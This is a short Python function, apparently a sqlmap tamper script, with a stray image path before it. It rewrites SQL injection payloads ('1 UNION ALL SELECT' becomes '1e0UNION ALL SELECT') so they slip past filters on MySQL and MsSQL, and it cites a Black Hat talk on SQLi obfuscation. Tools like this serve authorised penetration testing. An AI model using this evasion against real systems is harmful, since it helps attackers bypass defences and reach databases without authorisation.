 def tamper(payload, **kwargs):
"""
Replaces instances of <int> UNION with <int>e0UNION
Requirement:
* MySQL
* MsSQL
Notes:
* Reference: https://media.blackhat.com/us-13/US-13-Salgado-SQLi-Optimization-and-Obfuscation-Techniques-Slides.pdf
>>> tamper('1 UNION ALL SELECT')
'1e0UNION ALL SELECT'
"""
return re.sub(r"(?i)(\d+)\s+(UNION )", r"\g<1>e0\g<2>", payload) if payload else payload